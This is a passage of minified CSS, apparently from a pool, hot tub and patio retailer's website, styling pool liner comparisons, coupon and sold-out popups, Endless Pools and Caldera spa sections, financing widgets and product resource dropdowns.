li{background-color:#f1f1f1;border-radius:4px;vertical-align:top;transition:.5s;margin-bottom:9px}.liner-comps li img{margin:0 0 10px}.liner-comps li a{display:block;padding:25px;text-decoration:none;color:#333}.liner-comps li:hover{background-color:#fff}#liner-aboveground-wrap,#liner-inground-wrap{background-color:#1a9cf8;background-size:cover}#liner-home-3 .liner-comps li{width:210px;position:relative}#liner-home-3 .liner-comps li a{min-height:320px}#liner-home-3 .liner-comps li img{width:80%;margin:0!important}#liner-home-3 .liner-comps li strong{margin:20px 0 0;display:inline-block}.liner-comps li.maple-left-item a{background-image:url(/wp-content/uploads/2017/07/maple-leaf-background.jpg);color:#fff;transition:.5s}.liner-comps li.truestone-item a{background-image:url(/wp-content/uploads/2018/05/truestone-series.png);color:#fff;transition:.5s}.liner-comps li.diamond-item a{background-image:url(/wp-content/uploads/2017/07/diamond-background.jpg);color:#fff;transition:.5s}.liner-comps li.platinum-item a{background-image:url(/wp-content/uploads/2017/07/plantinum-background.jpg);color:#fff;transition:.5s}#liner-home-2 .liner-comps li:hover a{margin:-20px 0 20px}#liner-inground-wrap{background-image:url(/wp-content/uploads/2017/07/aboveground-liner-background.jpg)}#liner-inground-wrap .inner-wrap{position:relative;height:400px}#liner-aboveground-wrap{background-image:url(/wp-content/uploads/2017/07/aboveground-liner-wrapper.jpg)}#liner-aboveground-wrap .inner-wrap{position:relative;height:400px}.floating-item{width:340px;position:absolute}.floating-item.f-left{bottom:0;left:60px}.floating-item.f-right{bottom:0;right:60px}.floating-item h3{font-size:32px;line-height:32px;font-weight:800;text-align:center;text-transform:uppercase;color:#fff;text-shadow:0 1px 1px #333}.floating-item p{text-align:center;color:#fff;font-size:16px;text-shadow:0 1px 1px #333}.floating-item a{display:block;padding:10px;border-radius:4px;color:#fff;box-shadow:0 2px 3px #333;text-align:center;text-decoration:none;text-transform:uppercase}.floating-item.f-black h3,.floating-item.f-black p{color:#333;text-shadow:none}.liner-feature-list{list-style:none;padding:0;width:100%;width:700px;margin:0 130px 40px;display:inline-block}#liner-home-1 h4.sub-page-title{margin:20px 0 0;padding:40px 0}.liner-feature-list li{float:left;width:41%;font-size:18px;text-align:center;margin:2%;color:#0062a1}.liner-comps{list-style:none;margin:0;padding:0;text-align:center;float:left;width:100%}.liner-comps li a picture{display:block;height:82px}.liner-comps li{display:inline-block;padding:0 5px;width:32%}.liner-comps li p{font-size:1em}.liner-comps li img{width:80%;max-width:176px}.pool-wrap strong{text-transform:none!important}ul.water-color-list{list-style:none;margin:0;padding:0;text-align:center}ul.water-color-list li{display:inline-block;position:relative}ul.water-color-list li h4{position:absolute;top:50%;left:50%;width:230px;margin:-30px 0 0 -130px;padding:15px;border:2px solid #FFF;z-index:1;color:#fff;text-transform:uppercase;transition:.1s;line-height:20px}ul.water-color-list li h4:after{content:'';position:absolute;width:100%;height:100%;background-color:#333;left:0;top:0;z-index:-1;opacity:.8}ul.water-color-list li:hover h4{width:80%;height:75%;top:5%;left:5%;margin:0;line-height:190px}ul.water-color-list li:hover h4:after{opacity:.2}#Aquabright ul,#Polyfibro ul{list-style:none;margin:0;padding:0}#Polyfibro ul{margin:0 0 20px 120px;float:left}#Polyfibro ul.hover-list{height:70px}#Aquabright ul li,#Polyfibro ul li{float:left;margin:5px;padding:0}#Aquabright ul li img.eco-color-option,#Polyfibro ul li img.eco-color-option{border:3px solid #ccc;width:90px;height:45px;border-radius:4px;box-shadow:0 3px 5px #777}#Aquabright ul.hover-list li img.eco-color-option,#Polyfibro ul.hover-list li img.eco-color-option{cursor:pointer}#Polyfibro ul li img.floating-color-option{position:absolute;left:0;top:0;display:none}#Aquabright ul li img.floating-color-option{position:absolute;right:0;top:0;display:none;width:450px}.email-popup,.soldout-popup{top:50%;border-radius:4px;overflow:hidden}#Aquabright ul li:first-child img.floating-color-option,#Aquabright ul.hover-list li:hover img.floating-color-option,#Polyfibro ul li:first-child img.floating-color-option,#Polyfibro ul.hover-list li:hover img.floating-color-option,.klutt-list,div.sw{display:block}#eco-friendly img,div.sw{width:100%}#Polyfibro img{margin:0}#Aquabright .block-left,#Aquabright .block-right,#Polyfibro .block-left,#Polyfibro .block-right{position:initial}#Aquabright .block-wrap,#Polyfibro .block-wrap{position:relative!important}div.sw{min-width:280px;min-height:200px}div.sw div.sl{float:left;width:45%;overflow:hidden}div.sw div.sr{float:right;width:45%}#gary-klutt-1 p{width:500px;text-align:justify;margin:0 auto 10px}#gary-klutt-1 ul{width:100%;margin:60px 0 0;padding:0;text-align:center;list-style:none}#gary-klutt-1 ul li{display:inline-block;width:180px;margin:0 0 20px}#gary-klutt-1 ul li strong,#gary-klutt-3 .question-list strong,#gary-klutt-3 .stat-list li strong,.email-popup h3,.klutt-list{font-family:Oswald,sans-serif}#gary-klutt-1 ul li strong{font-size:24px;text-transform:uppercase}#gary-klutt-3{background-image:url(../../images/shared/gary-klutt/gary-klutt-fadebg.jpg);background-size:contain;background-position:right center}#gary-klutt-3 .stat-list{list-style:none;padding:0;margin:0 0 60px;width:100%;float:left}#gary-klutt-3 .stat-list li{float:left;width:140px}#gary-klutt-3 .stat-list li strong{font-size:24px;text-transform:uppercase;color:#a41a15}#gary-klutt-3 .stat-list li p{margin:0;padding:0;font-size:16px}#gary-klutt-3 .question-list{list-style:none;padding:0;margin:0;width:600px}#gary-klutt-3 .question-list strong{font-size:18px;text-transform:uppercase}#gary-klutt-3 .question-list li{margin:0 0 40px}.klutt-list{list-style:none;width:660px;margin:0 auto;text-align:left;padding:0}.klutt-list li strong,.klutt-list li>span{margin:0 10px 0 0;text-transform:uppercase}.klutt-list li{width:100%;font-weight:100;background-color:#ede6cd}.klutt-list li:nth-child(odd){background-color:#fff}.klutt-list li:nth-child(even)>span{border-right:2px solid #fff}.klutt-list li:nth-child(even)>div{border-top:1px dotted #fff}.klutt-list li>span{padding:10px;width:100px;display:inline-block;text-align:right;border-right:2px solid #e0d9cc}.klutt-list li>div{padding:20px 10px;border-top:1px dotted #e0d9cc;text-align:center}.klutt-list li>div>div{float:left;width:33%;text-align:center}.klutt-list li>div>div span{float:left;text-align:center;width:100%;font-size:48px;font-weight:500}.klutt-list li>div p{display:inline-block;margin:40px}.klutt-list li>div a{display:inline-block;margin:10px 0 40px;border-radius:4px;color:#fff;text-decoration:none;padding:10px 40px;background-color:#0099d8}.email-popup{position:fixed;z-index:999;width:300px;height:300px;left:50%;text-align:center;background-color:#f1f1f1;box-shadow:0 0 20px #000;margin:-105px 0 0 -150px}.email-popup h3{font-weight:400;padding:10px;background-color:#0099d8;color:#fff;text-transform:uppercase;font-size:14px}.email-popup .coupon-perm{margin:10px 20px 20px 10px;font-size:10px;float:left;width:180px;text-align:left;font-family:'Open Sans',sans-serif;cursor:pointer}.email-popup input[type=checkbox]{float:left;margin:20px 0 0 40px}.email-popup input[type=text]{width:200px;padding:10px;border-radius:4px;border:1px solid #ccc;margin:0 0 10px}.email-popup input[type=submit]{padding:10px 30px;display:inline-block;border:none;-webkit-appearance:none;background-color:#0099d8;color:#fff;font-weight:700;border-radius:4px;text-transform:uppercase;font-size:12px;font-family:Oswald,sans-serif}.caldera-tc h4,.email-popup p{font-family:'Open Sans',sans-serif}.email-popup p{font-size:12px}.mothers-wrap .discount-button,.mothers-wrap .price,.utopia-header{font-family:Oswald,sans-serif}.close-email-popup{font-size:14px;margin:10px;padding:10px;display:block;text-align:center;text-decoration:none}.open-shadow{width:100%;height:100%;position:fixed;background-color:#000;z-index:998;opacity:.85;top:0;left:0}.mothers-wrap.grey-wrap a,.mothers-wrap.grey-wrap h3,.mothers-wrap.grey-wrap p{width:400px;text-align:right}.mothers-wrap p{width:400px;text-align:left}.mothers-wrap .price{font-size:40px;color:#74bd4c;font-weight:700;text-shadow:0 0 1px #fff}.mothers-wrap img{transition:1s}.mothers-wrap:hover img{-ms-transform:rotate(-4deg);transform:rotate(-4deg)}.mothers-wrap.grey-wrap:hover img{-ms-transform:rotate(4deg);transform:rotate(4deg)}.mothers-wrap h2.sub-page-title{margin:0}.mothers-wrap h3 a{color:#000;text-decoration:none;font-size:20px}.mothers-wrap .link-button{background-color:#333;text-decoration:none;padding:5px 30px;color:#f1f1f1;font-size:16px;border-radius:4px}.mothers-wrap.grey-wrap a{display:block}.mothers-wrap.grey-wrap a.link-button{text-align:center;float:right;width:auto;margin:0 80px 0 0}.mothers-wrap.grey-wrap:before{content:'';position:absolute;border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid transparent;border-top:20px solid #fff;left:50%;top:0;margin:0 0 0 -20px;z-index:96}#caldera-utopia-models:after,.mothers-wrap.grey-wrap:after{content:'';position:absolute;border-bottom:20px solid transparent;border-top:20px solid #f1f1f1;margin:0 0 0 -20px;z-index:96}.mothers-wrap.grey-wrap:after{border-left:20px solid transparent;border-right:20px solid transparent;left:50%;bottom:-38px}#mothers-day-6 img{margin:0 0 0 -100px}#mothers-day-4 img{margin:50px 0 0}#mothers-day-5 img{margin:20px 0 0}#mothers-day-6 .price{color:#0099d8}#mothers-day-7 .price{color:#f58220}.mothers-wrap .discount-button{background-color:#0099d8;position:absolute;width:100px;height:80px;color:#fff;font-size:28px;border-radius:120px;text-align:center;padding:20px 0 0;line-height:27px;left:50px;-ms-transform:rotate(-4deg);transform:rotate(-4deg);z-index:96;top:50px}.mothers-wrap.grey-wrap .discount-button{right:120px;top:50px;left:inherit;-ms-transform:rotate(4deg);transform:rotate(4deg)}#caldera-save-b:after,#caldera-utopia-models:after,#caldera-utopia-models:before,#connextion:after,#connextion:before,.resource-wrap-patio-info:after,.resource-wrap-patio-info:before{border-right:20px solid transparent;left:50%}#connextion{background-image:url(../../images/pioneer/hottub/treatment/hotspring-connextion-wrap.jpg);height:400px;background-size:contain;background-position:left bottom;background-color:#f9f5f6}#caldera-utopia-models:before,#connextion:before{content:'';position:absolute;border-left:20px solid transparent;border-bottom:20px solid transparent;border-top:20px solid #fff;top:0;margin:0 0 0 -20px;z-index:96}#connextion:after{content:'';position:absolute;border-left:20px solid transparent;border-bottom:20px solid transparent;border-top:20px solid #f9f5f6;bottom:-38px;margin:0 0 0 -20px;z-index:96}#caldera-utopia-2016{text-align:center}#caldera-utopia-models:after{border-left:20px solid transparent;bottom:-38px}.utopia-header{font-weight:100;font-size:40px;text-transform:uppercase;text-align:center;color:#f27930;letter-spacing:-1px}.utopia-description{width:700px;margin:0 auto 60px}.utopia-description p{font-weight:400!important;font-size:12px}.caldera-tc{width:50%;width:calc(50% - 40px);float:left;margin:20px}.caldera-tc img{width:100%}.caldera-tc h4{font-weight:500;border-bottom:1px dashed #ccc;margin:-50px 0 10px;font-size:20px}#caldera-save-a h1,#caldera-save-b p,.caldera-tc .caldera-info,.caldera-tc .caldera-info span,.soldout-popup h4,ul.resource-list-main>li{font-family:Oswald,sans-serif}.caldera-tc .caldera-info{display:inline-block;width:50px;text-align:center;font-weight:100;margin:0 30px 0 0}.caldera-tc .caldera-info span{float:left;margin:0;background-color:#f58220;padding:10px;border-radius:30px;font-size:20px;width:30px;height:30px;line-height:30px;text-align:center;color:#fff;font-weight:400}#caldera-utopia-features{text-align:center}.utopia-feature-wrap{position:relative}.utopia-feature-block{font-family:'Open Sans',sans-serif;position:absolute;background-color:#f1f1f1;border-radius:100px;box-shadow:0 3px 5px #444;height:170px!important;transition:.1s}.utopia-feature-block .utopia-block-text{overflow:hidden;float:left;width:0;height:160px;transition:.1s}.utopia-feature-block h4{font-size:18px;text-align:left;color:#f58220;margin:20px 10px 0}.utopia-feature-block p{font-size:14px;text-align:left;margin:0 10px}.utopia-feature-block img{border:6px solid #fff;border-radius:200px;background-color:#fff;width:160px;height:160px;transition:.5s;float:left}#spotlight-1{top:100px;left:420px;z-index:57}#spotlight-2{top:-60px;left:520px}#spotlight-3{top:300px;left:100px;z-index:59}#spotlight-4{top:100px;left:40px;z-index:59}#spotlight-5{top:300px;left:540px}#spotlight-6{top:450px;left:340px;z-index:58}.utopia-feature-block:hover{border-radius:100px 4px 4px 100px}.utopia-feature-block:hover img{border:6px solid #f58220;width:180px;height:180px;margin:-10px 0 0}.utopia-feature-block:hover .utopia-block-text{width:220px;opacity:1}#caldera-save-a,#caldera-save-b{text-align:center}#caldera-save-a{background-color:#f27a5a;padding:10px 0!important;margin:0;border-top:10px solid #f1f1f1}#caldera-save-a h1{font-size:30px;text-transform:uppercase;color:#fff;margin:0;padding:0}#caldera-save-b{background-color:#ec442e;margin:0;padding:20px 0;overflow:visible}#caldera-sale-2017-top.outer-wrap,#pioneer-info,.resource-wrap-hottub,.resource-wrap-patio,.resource-wrap-pools,div.blog1-top-images ul li{overflow:visible!important}#caldera-save-b p{font-size:40px;text-transform:uppercase;margin:0;color:#fff;padding:0}#caldera-save-b span{display:block;float:left;width:100%;font-size:140px;margin:0;padding:0;color:#ccc;text-transform:uppercase;font-weight:600;line-height:120px}#caldera-save-b:after,.resource-wrap-patio-info:after,.resource-wrap-patio-info:before{border-bottom:20px solid transparent;margin:0 0 0 -20px;position:absolute;content:''}#caldera-save-b strong{float:left;width:100%;text-align:center}#caldera-save-b:after{border-left:20px solid transparent;border-top:20px solid #ec442e;bottom:-38px;z-index:96}.finance-it-wrap:after,.resource-wrap-patio-info:before{border-left:20px solid transparent;border-top:20px solid #fff}.resource-wrap-hottub-info,.resource-wrap-patio-info,.resource-wrap-pools-info{overflow:visible}.resource-wrap-patio-info{background-color:#f1f1f1}.resource-wrap-patio-info:before{top:0;z-index:90}.resource-wrap-patio-info:after{border-left:20px solid transparent;border-top:20px solid #f1f1f1;bottom:-38px;z-index:90}ul.resource-list-main{padding:0;margin:0;list-style:none;width:100%;float:left;text-align:center}ul.resource-list-main>li{width:300px;display:inline-block;text-align:center;margin:5px 5px 50px;overflow:visible}ul.resource-list-main ul ul li,ul.resource-list-main>li>ul{text-align:left;padding:0;margin:0}ul.resource-list-main li .resource-box{margin:0 0 5px;padding:10px}ul.resource-list-main.resource-pools-info li .resource-box{background-color:#0099d8}ul.resource-list-main.resource-hottub-info li .resource-box{background-color:#f58220}ul.resource-list-main.resource-patio-info li .resource-box{background-color:#72bf44}ul.resource-list-main li h3{text-transform:uppercase;font-size:18px;color:#fff}ul.resource-list-main li img{margin:0 auto}ul.resource-list-main>li>ul{list-style:none;border:1px solid #ccc;border-radius:4px;font-weight:100;font-size:12px}ul.resource-list-main>li>ul>li:before{content:'';width:40px;border-radius:0 4px 4px 0;height:100%;background-color:#0099d8;border:1px solid #666;border-left:none;position:absolute;right:0;top:-1px}ul.resource-list-main>li>ul>li:after{border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid transparent;border-top:10px solid #fff;content:'';position:absolute;right:10px;top:14px}ul.resource-list-main ul>li{padding:10px;position:relative}ul.resource-list-main ul ul{padding:0;margin:0;display:none;width:296px;height:auto;position:absolute;left:0;top:36px;background-color:#f1f1f1;list-style:none;z-index:95;border:1px solid #ccc;border-bottom:none;border-top:none;border-radius:0 0 4px 4px}ul.resource-list-main ul ul li a{display:block;padding:6px 5px;color:#333;font-size:12px;border-top:1px solid #fff;border-bottom:1px solid #ccc;font-weight:100;text-decoration:none}.rs-sub-menu.show{display:block!important}ul.resource-list-main ul ul li:hover a{background-color:#ccc;border-top:1px solid #ccc}p.blog-quotes{font-size:72px;margin:100px;font-family:'Lobster two',cursive;font-weight:100;line-height:56px;text-align:center;font-style:italic;color:#004075;display:block}.soldout-popup h4,div.soldout{color:#fff;text-transform:uppercase;text-align:center}p.blog-quotes:after,p.blog-quotes:before{content:''}img.blog-sb-img{width:100%;margin:50px 0}div.soldout{display:inline-block;background:red;padding:6px;border-radius:4px;font-weight:700;width:85px;margin-top:6px;margin-bottom:6px;margin-left:0;clear:none}.soldout-popup{position:fixed;width:300px;background-color:#f1f1f1;left:50%;margin:-160px 0 0 -155px;padding:10px;z-index:999;box-shadow:0 3px 250px #000}.soldout-popup h4{background-color:#900;margin:-10px;padding:10px}.soldout-shadow{width:100%;height:100%;float:left;position:fixed;background-color:#333;top:0;opacity:.9;z-index:998}.soldout-popup p{font-family:'Open Sans',sans-serif;font-size:12px;margin:20px 30px 0;display:block;text-align:center}.soldout-popup ul{list-style:none;padding:0;margin:0;text-align:center}.sold-out-close,.soldout-popup .open-button{border-radius:4px;margin:10px 2px 0;font-size:14px;padding:10px 30px;font-family:Oswald,sans-serif;text-transform:uppercase;text-decoration:none;box-shadow:0 1px 1px #fff}.soldout-popup ul li{display:inline-block}.sold-out-close{display:block;background-color:#ccc;color:#999}.soldout-popup .open-button{display:block;background-color:#72bf44;color:#000}.soldout-popup ul li:first-child a{background-color:#72bf44;display:block;color:#fff}.soldout-popup ul li:first-child:hover a{background-color:#66bd4c}.soldout-overlay div{position:relative}.soldout-overlay{left:0;top:0;width:100%;height:100%;position:absolute!important;background-color:#333;opacity:.8;color:#fff;z-index:97;line-height:200px;font-family:Oswald,sans-serif;transition:.5s;text-transform:uppercase}.patio-collection-list li div:hover .soldout-overlay{opacity:0}#endless-pools-1 h2{color:#069;font-weight:100;margin:0 0 20px}#endless-pools-1{text-align:center}#endless-pools-1 img{margin:50px 0 0}#endless-pools-2 .block-left,#endless-pools-2 .block-right{height:400px;margin:50px 0 0}#endless-pools-2 h4{margin:100px 0 0}#endless-pools-2 strong{color:#069}#endless-pools-2 .block-left img{position:absolute;right:20px}#endless-pools-2 .block-right img{position:absolute;left:20px}.endless-list{margin:0 0 50px;padding:0;list-style:none;float:left;width:100%}.endless-list>li{float:left;width:48%;text-align:center;padding:1%;height:650px;position:relative}#endless-pools-2 a,#endless-pools-4 a,.endless-list li a{display:block;width:100px;border-radius:4px;color:#fff;font-family:Oswald,sans-serif;text-align:center}.endless-list>li img{border-radius:4px;box-shadow:0 1px 1px #fff}.endless-list li h4{font-family:Oswald,sans-serif;font-size:24px;text-transform:uppercase;font-weight:600;margin:20px 0 0;text-indent:15px;text-align:center}.endless-list li p{padding:0 50px;text-align:center;height:60px}.endless-list li a{background-color:#333;padding:5px 10px;text-decoration:none;font-weight:100;margin:0 auto}#endless-pools-3 .inner-wrap>h4{background-color:#0f7495;padding:10px;text-align:center;text-decoration:none;font-family:Oswald,sans-serif;color:#fff;text-transform:uppercase;margin:0 12px}#endless-pools-4 h3.block-title{margin:0 0 20px}#endless-pools-4 p{width:700px;text-align:center;margin:0 auto 20px}#endless-pools-4 strong{color:#069}#endless-pools-2 a,#endless-pools-4 a{background-color:#333;padding:5px 10px;text-decoration:none;font-weight:100;margin:0 auto}#endless-pools-3 .block-title{margin:0 0 40px}#endless-pools-3 .inner-wrap>p{margin:0 auto 50px;width:800px;text-align:center}.endless-list>li>ul{list-style:none;padding:0;margin:40px 0;text-align:center}.endless-list>li>ul li{display:inline-block;width:130px}.endless-list>li>ul li img{text-align:center;width:42px;margin:0 0 10px}.endless-list li ul li span{float:left;width:96%;font-family:'Open Sans',sans-serif;font-size:12px;line-height:12px;text-align:center;color:#007397;padding:0 2%}#endless-1 strong,.liner-details-list strong{font-family:Oswald,sans-serif;text-transform:uppercase}#endless-1 ul{font-size:.6em}#endless-1 ul li{font-weight:100;font-size:1.4em;margin:0}#endless-1 strong{font-weight:400}#endless-1 .block-left,#endless-1 .block-right{padding:40px;width:45%;width:calc(50% - 80px)}#endless-1 .block-left{text-align:center}#canada-day-2 div.inner-wrap img{width:100%}.liner-details-list{list-style:none;padding:0 0 0 250px}.liner-details-list strong{float:left;width:100%;font-size:18px}#details ul.liner-icon-list li p,.liner-details-list li{font-family:'Open Sans',sans-serif}.liner-details-list li{margin:0 0 10px;font-size:14px}#details .block-right img.details-can{position:absolute;left:120px;bottom:0}#details ul.liner-icon-list{list-style:none;text-align:center;float:left;width:100%;margin:50px 0;padding:0}#details ul.liner-icon-list li{display:inline-block;width:220px;margin:1%;vertical-align:top;background-color:#f9f9f9;border:1px solid #f1f1f1;padding:1% 1% 40px;position:relative;min-height:220px;transition:.5s}.finance-it-wrap:after,.pioneer-small-list li .small-list-hover:after{border-right:20px solid transparent;border-bottom:20px solid transparent}#details ul.liner-icon-list li:hover{background-color:#fff}#details ul.liner-icon-list li img{width:auto}#details ul.liner-icon-list li p{margin:0;font-size:12px}#details ul.liner-icon-list li a{position:absolute;bottom:20px;font-weight:700;text-decoration:none;font-family:Oswald,sans-serif;text-transform:uppercase;left:0;width:100%;color:#333}#covana-1 ul li h4,#covana-2 p{font-weight:500;font-family:Oswald,sans-serif}#covana-1 .sub-page-title{margin:10px 0 50px}#covana-1 p,#covana-2,#coverlifter-1,#coverlifter-2{text-align:center}#covana-1 ul{list-style:none;margin:50px 0 0;padding:0}#covana-1 ul li{float:left;width:29.3%;margin:2%}#covana-1 ul li p{text-align:left}#covana-1 ul li h4{font-size:28px;color:#0199d7}#covana-1 ul li h4 img{float:left;margin:-2px 5px 0 0}#covana-2 a,#coverlifter-2 a{text-decoration:none;color:#333}#covana-2 p{font-size:18px;text-transform:uppercase}#coverlifter-1 h5{font-family:Oswald,sans-serif;font-size:18px;color:#f58220;margin:10px 0 25px}#coverlifter-1 a,#coverlifter-2 a.cover-all-link{display:inline-block;border-radius:4px;padding:10px 50px;color:#fff;font-family:Oswald,sans-serif;text-decoration:none}#coverlifter-1 p{height:60px}#coverlifter-1 a{margin:20px auto;background-color:#f58220}#coverlifter-2 h3{margin:0}#coverlifter-2 .sub-title{margin:10px 0 80px}#coverlifter-2 img{margin:10px 0 0}#coverlifter-2 h4{font-family:Oswald,sans-serif;font-size:18px;margin:20px 0 0}#coverlifter-2 .block-wrap div{transition:.5s}#coverlifter-2 .block-wrap div:hover{background-color:#fff}#coverlifter-2 p{margin:10px 20px 50px}#coverlifter-2 a.cover-all-link{margin:20px auto;background-color:#f58220}.flink a{color:#f58221!important}.finance-it-wrap{color:#fff;text-align:center}.finance-it-wrap:after{position:absolute;top:0;margin:0 0 0 -20px}.finance-it-wrap h3,.finance-it-wrap h4{padding:0;margin:0;font-family:Oswald,sans-serif}.finance-it-wrap h3{font-size:40px;text-transform:uppercase;line-height:40px}.finance-it-wrap h4{font-size:30px;line-height:34px;font-weight:300}.finance-it-wrap p,.finance-it-wrap p.blk-text,.finance-it-wrap p.small-finance{font-family:'Open Sans',sans-serif}.finance-it-wrap p.blk-text{color:#000;font-weight:600;font-size:28px}.finance-it-wrap p{color:#fff;font-weight:400;font-size:22px}.finance-it-wrap p.small-text{font-size:14px;margin:30px 0 0}.finance-it-wrap p.small-finance{margin:30px auto;font-size:14px;line-height:18px;font-weight:100}#ecopool-2 h4,#ecopool-3 h4,.ecopool-cirlc h5,.finance-it-wrap .financeItOutput,.finance-it-wrap button,.grey-button{font-family:Oswald,sans-serif}.finance-it-wrap .financeItOutput{border:1px solid #333;display:none;border-radius:4px;width:300px;position:absolute;position:fixed;left:50%;top:50%;margin:-50px 0 0 -150px;background-color:#f1f1f1;color:#333;line-height:20px;overflow:hidden;z-index:999}.finance-it-wrap .financeItOutput h4{background-color:#f27930;color:#fff;padding:10px;text-align:left;font-size:18px;font-weight:400}.finance-it-wrap .financeItOutput h4 .closeFinance{position:absolute;right:10px;top:10px;font-weight:100;cursor:pointer}.finance-it-wrap .financeItOutput span{padding:10px;display:block}.finance-it-wrap .financeItDarkness{position:absolute;width:100%;height:100%;background-color:#333;top:0;opacity:.9;display:none}.finance-it-wrap .financeItControls{text-align:center;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;gap:5px}.finance-it-wrap input[type=text]{border:none;padding:20px 10px;width:240px;border-radius:4px;font-size:14px;line-height:14px;display:inline-block}.finance-it-wrap button{border:none;display:inline-block;-webkit-appearance:none;border-radius:4px;background-color:#333;padding:20px 50px;color:#fff;font-size:16px;line-height:18px;text-transform:uppercase;cursor:pointer}.grey-button{background-color:#222;border-radius:4px;text-decoration:none;padding:10px 40px;color:#fff;text-transform:uppercase}.grey-button:hover{background-color:#333}#ecopool-1 img,#ecopool-2 img{width:100%}.ecopool-cirlc{float:left;width:50%;text-align:center}.ecopool-cirlc img{width:90%}.ecopool-cirlc h5{text-transform:uppercase}#ecopool-2 h4{text-align:center;border-top:1px solid #fff;margin:40px 0 80px;font-size:20px;padding:40px 0 0;text-transform:uppercase}#ecopool-3 h4{margin:40px 0 0;text-transform:uppercase}#ecopool-3 .block-left,#ecopool-3 .block-right{padding:20px;width:45%;width:calc(50% - 40px)}.blue-bar,.white-bar{width:100%;padding:10px 0;font-size:24px;font-family:Oswald,sans-serif;text-transform:uppercase;text-align:center}#ecopool-1 p{text-align:center;margin:0 50px 50px}.blue-bar{background-color:#0d639f;color:#fff}.white-bar{background-color:#fff;color:#0d639f}.pool-heaters h3.block-title{margin:0}.pool-heaters p.sub-title{margin:30px auto 50px;text-align:center;width:600px}.product-query-list{list-style:none;float:left;width:100%;text-align:center;padding:0;margin:100px 0 0}.product-query-list li{display:inline-block;width:33.3%;height:230px;text-align:center;margin:0 0 100px;font-family:Oswald,sans-serif}.product-query-list li a{text-decoration:none;color:#333}.product-query-list li p{margin:0}#finance-it-wrap .fin-1-p{font-size:40px;line-height:40px;text-transform:uppercase;font-family:Oswald,sans-serif;font-weight:400;margin:0 0 15px;padding:0}#finance-it-wrap .fin-2-p,#finance-it-wrap .fin-3-p{font-size:30px;font-family:Oswald,sans-serif}#finance-it-wrap .fin-2-p{line-height:40px;font-weight:300;margin:0;padding:0}#finance-it-wrap .fin-3-p{color:#000;margin:40px 0 00px;text-transform:uppercase;font-weight:800}#finance-it-landing-page-1 p{font-size:14px}#finance-it-landing-page-1,#finance-it-landing-page-2{text-align:center}#finance-it-landing-page-1 ul{list-style:none;padding:0;width:700px;margin:0 auto}.finance-it-wrap h3.block-title{font-weight:100;text-transform:none;margin:0 0 30px}.finance-it-wrap h3.block-title strong{color:#000;float:left;width:100%;text-shadow:none;text-transform:uppercase;margin:0 0 10px}.finance-it-wrap img{margin:0}#finance-it-landing-page-1 ul li{line-height:46px;font-family:Oswald,sans-serif;color:#f58220;font-size:34px;margin:50px 0;padding:0 0 0 60px;background-image:url(/pioneer/wp-content/uploads/2016/10/green-checkmark.png);text-align:left}.thank-you-form{text-align:center}.thank-you-form p.intro-p{width:100%;text-align:center;float:left;padding:0 0 60px;font-family:'Open Sans',sans-serif;font-size:12px}.thank-you-form textarea{width:500px;margin:0 auto;padding:10px;height:200px;border-radius:4px;border:1px solid #999;color:#333}.thank-you-form input[type=text]{width:226px;margin:16px 10px;padding:10px;border-radius:4px;border:1px solid #999}.thank-you-form .blue-button{font-size:14px;margin:10px 0 0;text-align:center;cursor:pointer}.thank-you-form .blue-button:hover{background-color:#3480b0}.thank-you-form .blue-button:after{border-left:8px solid #fff;top:15px}.thank-you-form .intro-p{margin:10px 0 0;padding:0}div.product-wrap div.inner-wrap ul li{font-size:13px;padding-bottom:4px;text-align:left}#details #product-description{font-size:14px!important;font-weight:200!important}#details #product-description h3{font-family:Oswald,sans-serif!important;font-size:1em!important;font-weight:400;text-align:left;margin:0 0 10px}#details #product-description center{font-family:'Open Sans',sans-serif!important;font-size:14px!important;font-weight:700!important;text-align:left;margin:0 0 10px}#details #product-description p{font-family:'Open Sans',sans-serif!important;font-size:13.2px}#details #product-description strong{font-size:13px;font-weight:400!important;text-transform:uppercase}#details #product-description ul,#details #product-description ul span{font-family:'Open Sans',sans-serif!important;font-size:14px!important}#details #product-description ul{font-weight:200!important;list-style:disc}#details div.inner-wrap div.block-wrap div.block-left ul{list-style:disc!important}#details #product-description ul li{font-weight:200!important;padding-bottom:4px}#details #product-description ul span{font-weight:200!important}#details #product-description p.products-price.pricing.b{font-weight:900!important;font-size:52px!important}#product-charts,#product-resources{padding-top:30px;padding-bottom:40px}#product-charts div.inner-wrap2 div.feature-drop-wrap,#product-resources div.inner-wrap2 div.feature-drop-wrap{display:block;float:none;max-width:600px;min-width:300px;margin:0 auto}#product-charts div.inner-wrap2 div.feature-drop-wrap h4,#product-resources div.inner-wrap2 div.feature-drop-wrap h4{border-radius:6px;background-color:#999;color:#fff;margin:2px;padding:10px 20px;font-size:18px;text-align:center;cursor:pointer}#product-charts div.inner-wrap2 div.feature-drop-wrap h4 span,#product-resources div.inner-wrap2 div.feature-drop-wrap h4 span{float:right;font-size:20px}#product-charts div.inner-wrap2 div.feature-drop-wrap .feature-drop.open~h4:hover,#product-resources div.inner-wrap2 div.feature-drop-wrap .feature-drop.open~h4:hover{content:'-'!important;background-color:#00f}#product-charts div.inner-wrap2 div.feature-drop-wrap div.feature-drop,#product-resources div.inner-wrap2 div.feature-drop-wrap div.feature-drop{padding:0 20px 20px;display:none}#product-charts div.inner-wrap2 div.feature-drop-wrap div.feature-drop.open,#product-resources div.inner-wrap2 div.feature-drop-wrap div.feature-drop.open{display:block}#product-charts div.inner-wrap2 div.feature-drop-wrap div.feature-drop.open ul,#product-resources div.inner-wrap2 div.feature-drop-wrap div.feature-drop.open ul{display:block;width:100%;margin:0 auto;margin-top:10px;margin-left:0;padding-left:0;list-style:none!important}#product-charts div.inner-wrap2 div.feature-drop-wrap div.feature-drop.open ul li,#product-resources div.inner-wrap2 div.feature-drop-wrap div.feature-drop.open ul li{clear:both;display:block;width:100%;height:26px;margin-top:10px;margin-bottom:28px}#product-charts div.inner-wrap2 div.feature-drop-wrap div.feature-drop.open ul li a,#product-resources div.inner-wrap2 div.feature-drop-wrap div.feature-drop.open ul li a{text-decoration:none;color:#333}#product-resources div.inner-wrap2 div.feature-drop-wrap div.feature-drop.open ul li a div.icon,#product-resources div.inner-wrap2 div.feature-drop-wrap div.feature-drop.open ul li div.icon a{min-width:34px;max-width:20%;float:left}#product-resources div.inner-wrap2 div.feature-drop-wrap div.feature-drop.open ul li div.text,#product-resources div.inner-wrap2 div.feature-drop-wrap div.feature-drop.open ul li div.text 